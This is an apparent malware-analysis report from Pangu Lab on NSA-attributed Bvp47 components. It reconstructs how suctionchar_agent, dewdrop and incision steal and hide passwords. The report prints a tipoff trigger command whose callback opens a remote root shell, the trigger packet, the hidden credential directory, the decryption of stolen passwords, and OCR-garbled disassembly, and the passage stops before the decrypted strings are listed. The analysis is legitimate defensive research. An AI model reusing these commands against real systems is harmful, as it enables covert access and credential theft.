# Bvp47 Technical Details Report **II**

Version 1.7

# **Table of Contents**



## **1. Executive Summary**

In report " Bvp47 – A Top-tier Backdoor of US NSA Equation Group " (Reference 1), Bvp47 is like a huge shell or compressed package, containing a total of 18 fragments. Pangu Labs gives attribution analysis and description of some technical details, such as BPF covert tunneling. However, there are still some other modules worth in-depth analysis. Those modules can either perform functions together as part of Bvp47 or be used independently.

In a forensic to Solaris system of one critical infrastructure in 2015, Pangu Lab extracted another sample, which survived independently on the Solaris platform and seemed to be closely related to Bvp47. After analyzing the leaked information, we confirmed that the content of the sample file was same to Suctionchar Agent which was leaked from The Shadow Brokers. When executed with dewdrops, incision and other modules, it can easily steal password of target system, when user is executing commands like ssh, passwd, sudo. The file stored stolen passwords in target system also requires private key of RSA algorithm for decryption.

The process of tracking Bvp47 is more like exploring a puzzle under fog. This report will further illustrate parts of working method and execution logic of Bvp47, a top-tier backdoor platform, through analysis of Suctionchar Agent, Dewdrop, and Bvp47 loader.

## **2. Attack Scene Restoration of suctionchar\_agent**

## **Attack Scene**

After repeated attempts and tracking of the execution process, Pangu Lab roughly restored attack scene of suctionchar\_agent combining with other components, as shown in following figure:



- 1. The sum module running in the kernel layer will assist suctionchar agent to steal account passwords from processes such as PASSWD, TELNET, and SU;
- 2. The stolen credentials will be synchronized to suctionchar\_agent running on Ring3;
- 3. suctionchar agent will save the stolen credentials to hidden directory of "/var/tmp/.xxxxxxxx";
- 4. Attacker remotely sends trigger packet, that runs ish callback, to the BPF filter at the kernel layer;
- 5. The BPF filter captures the featured packet and transmits it to dewdrop in Ring3;
- 6. Dewdrop decrypts the data packet to obtain the ish callback command, and forwards it to incision program;
- 7. The incision program actively executes callback command to contact C&C server, and the attacker uses ish to obtain the password file;
- 8. The attacker decrypts the password file with RSA private key and then obtains stolen passwords

### **Scene Restoration**

1. Run the tipoff command-line program. The list of command options is as follow:



#### 2. The summary of key options is as follow:



3. Support obtaining remote shell in UDP protocol

[root@localhost Desktop]# ./tipoff --trigger-address 192.168.159.128 --target -address 192.168.159.128 --target-protocol udp --target-port 738 --callback-a ddress 192.168.159.129 -- callback-port 2468 -- start-ish TRIGGER DATA COMMAND  $= 0x01$  $= 192.168.159.128:738$ DESTINATION ADDRESS TRANSPORT PROTOCOL  $= udp(17)$ TIME STAMP  $=$  Sun Mar 6 11:45:07 2022 (1646595907) TIME SKEW  $= 43200$  $= 192.168.159.129:2468$ CALLBACK ADDRESS **SOURCE PORT**  $= 64259$ **START OF TRIGGER**  $= 0x0136$ Invoking ISH on port 2468... Trying 127.0.0.1... Connected to 127.0.0.1. Escape character is '^]'. 25146,1 Skipping environment dump... bash-3.00#

#### 4. The UDP packet is as follow:



> Ethernet II, Src: VMware\_de:9c:aa (00:0c:29:de:9c:aa), Dst: VMware\_2a:ff:ac (00:0c:29:2a:ff:ac) > Internet Protocol Version 4, Src: 192.168.159.129, Dst: 192.168.159.128

> User Datagram Protocol, Src Port: 64259, Dst Port: 738

Data (136 bytes)

Data: 01369b0ac86e493cd2529f35e607ebe9e98f1ceeeb566b0a69e51149353d0af139293d07...



5. Hidden processes and files can be listed in the obtained shell



6. The encrypted files in the "/var/tmp/" directory are as follows

```
bash-3.00# pwd
/var/tmp/.e33ff11cb8e3b4ff/a0b973925e397d9acd80e85e2eaa6e60
bash-3.00# 1s -1total 4
-rw------- 1 root root 154 Mar 9 09:07 d5373a146ff9f200a2376054dde25677
```
7. Use suctionchar\_decode to decrypt the encrypted files in the "/var/tmp/" directory:

```
[root@localhost Desktop]# ./suctionchar_decode_v_3.3.9.27_x86_64-linux-reo
it-enterprise-4.9 444
`reating file "20220308033113_19577_passwd_test"
```
## **3. Technical Details of suctionchar\_agent**

## **File Information**

In on-site environment, we extracted one program in Solaris Sparc architecture. After comparing it with the leaked Shadow Brokers data, we confirmed the connection. The file related information is as follows:

#### **Sample Information Summary**:



The CPU adaptation architecture of the sample obtained at the on-site environment is SPARC. Through correlation and attribution analysis, we found that the sample is one of the files leaked by The Shadow Brokers, namely suctionchar\_agent\_v\_3.3.7.9\_sparc-sun-solaris2.9. However, good decompiler targeting SPARC architecture is not available currently. Since there are homologous binary programs suitable for multiple platforms in the leaked file package, we refer one sample with the same function of the x86 architecture for analysis. The specific file information of the x86 architecture is as follows:

#### **Sample Information Summary**:



### **Sample Correlation**

According to the obtained sample "suctionchar", the corresponding original file was found in the file leaked by The Shadow Brokers as "linux/bin/suctionchar\_agents.tar.bz2/suctionchar\_agent\_v\_\_3.3.7.9 \_sparc-sun-solaris2.9". The compressed package also includes multiple versions of suctionchar files for serveral platforms, dating back to 2007:



## **Technical Analysis**

#### **• String Decryption**

As shown in the figure below, string encryption is also the 0x47 function encryption described in Bvp47:

GRAACESA sub\_804CF60 proc near ; CODE XREF: sub\_8049840+401p 0804CF60 ; sub\_8049EF0+491p ... **GRAACE68** 0804CF60  $=$  dword ptr  $-14h$  $var_14$ 0804CF60 var<sup>D</sup>  $=$  byte ptr -0Dh  $arg 0$  $=$  dword ptr  $8$ 0804CF60 0804CF60  $=$  dword  $ptr$ **ech**  $are 4$ 0804CF60  $arg 8$  $=$  dword  $ptr$  $10<sub>h</sub>$ 0804CF60 0804CF60 55 push ebp 0804CF61 89 E5 mov ebp, esp 0804CF63 57 push  $edi$ 0804CF64 BF 01 00 00 00 mov edi,  $\mathbf{1}$ 0804CF69 56 push esi **GRAACESA 53** push ebx 0804CF6B 83 EC 08 sub esp, 8 esi, [ebp+arg\_4] 0804CF6E 8B 75 00  $mov$ ebx, [ebp+arg\_0] GRAACE71 RR 5D AR  $mov$ 0804CF74 OF B6 06 eax, byte ptr [esi]  $movzx$ 0804CF77 46 inc esi 0804CF78 88 45 F3 [ebp+var\_D], al mov eax, [ebp+arg\_8] 0804CF7B 8B 45 10 mov 0804CF7E 40 eax inc 0804CF7F 89 45 EC [ebp+var 14], eax mov 0804CF82 39 C7 cmp edi, eax 0804CF84 73 27 jnb short loc\_804CFAD  $\begin{array}{ll}\n\texttt{esi, [esi+0]}\\ \n\texttt{edi, [edi+0]}\\ \n\end{array}$ 0804CF86 8D 76 00 lea 0804CF89 8D BC 27 00 00 00 00 lea 0804CF90 0804CF90 loc\_804CF90: ; CODE XREF: sub\_804CF60+4B4j eax, byte ptr [esi] 0804CF90 OF B6 06  $movzx$ 0804CF93 89 F9  $mov$ ecx, edi ARAACE95 47 inc edi 0804CF96 OF B6 55 F3 edx, [ebp+var\_D] movzx 8804CF9A 46 esi inc 0804CF9B 30 C2  $d1, d1$ xor dl, cl<br>dl, 47h 0804CF9D 30 CA xor 0804CF9F 80 F2 47 xor 0804CFA2 88 13  $[**ebx**], **d1**$ mov 0804CFA4 43 inc  $e$ <sub>b</sub> $x$ 0804CFA5 00 45 F3 add [ebp+var\_D], al 0804CFA8 3B 7D EC edi, [ebp+var\_14] cmp 0804CFAB 72 E3 jb short loc\_804CF90 0804CFAD 0804CFAD loc\_804CFAD: ; CODE XREF: sub\_804CF60+241j eax, [ebp+arg\_0] 0804CFAD 8B 45 08 mov 0804CFB0 83 C4 08 add esp, 8 **GRAACER3 5B** pop ebx 0804CFB4 5E pop esi 0804CFB5 5F pop edi 0804CFB6 5D pop ebp 0804CFB7 C3 retn 0804CFB7 sub\_804CF60 endp

The list of decrypted strings is as follow:

